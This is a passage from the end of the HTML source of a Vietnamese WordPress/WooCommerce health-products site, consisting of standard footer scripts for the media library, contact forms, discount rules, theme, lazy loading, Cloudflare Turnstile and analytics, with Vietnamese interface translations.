li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"64a591c8b0","setAttachmentThumbnail":"13007e484f"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"f5c7fa785e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"b2670345f8","url":"https:\/\/doppelherz.vn\/khop-keu-rang-rac-canh-bao-dieu-gi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

